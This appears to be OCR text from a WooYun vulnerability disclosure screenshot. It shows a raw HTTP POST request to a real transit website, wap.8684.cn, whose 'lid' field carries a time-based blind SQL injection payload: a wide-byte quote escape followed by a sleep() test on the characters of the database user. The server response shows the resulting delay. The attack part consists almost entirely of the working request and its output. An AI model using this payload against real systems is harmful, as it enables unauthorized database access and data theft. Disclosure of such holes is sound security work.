 POST /correct.php?cityid=208 HTTP/1.1
Content-Length: 186
Content-Type: application/x-www-form-urlencoded
Referer: http://wap.8684.cn
Cookie: city_id=208; city_name=%E6%9C%94%E5%B7%9E; ecity=shuozhou;
last_bus_from=1; last_bus_to=1; last_train_from=1; last_train_to=1;
Hm_lvt_39435912262668f2c8c261584f242c8e=1445531533,1445531533,1445531533;
Hm_lpvt_39435912262668f2c8c261584f242c8e=1445531533
Host: wap.8684.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
mod=%e6%8f%90%e4%ba%a4&ck=1&comp=Acunetix&desdw=1&desup=1&htime=1&hx=0&ki
nd=1&ldw=1&lid=%bf'%bf%22+||1=if(ascii(MID(user(),1,1))=70,sleep(5),1)#&l
name=frojhrkd&lup=1&price=1&qtime=1&yy=1
? < + > Type a search term 0 matches
Done
HTTP/1.1 502 Bad Gateway
Server: nginx
Date: Fri, 23 Oct 2015 03:27:26 GMT
Content-Type: text/html
Content-Length: 383
Connection: keep-alive
Keep-Alive: timeout=5
ETag: "53b5e71a-17f"
<html>
<head>
<title>The page is temporarily
unavailable</title>
<style>
body { font-family: Tahoma, Verdana, Arial,
sans-serif; }
</style>
</head>
<body bgcolor="white" text="black">
<table width="100%" height="100%">
<tr>
<td align="center" valign="middle">
The page you are looking for is temporarily
unavailable.<br/>
Please try again later.
</td>
</tr>
</table>
</body>
</html>
? < + > Type a search term 0 matches
578 bytes | 6,296 millis
www.wooyun.org
匿名提交 (漏洞提交者将显示为"路人甲"，不影响Rank与WB发放)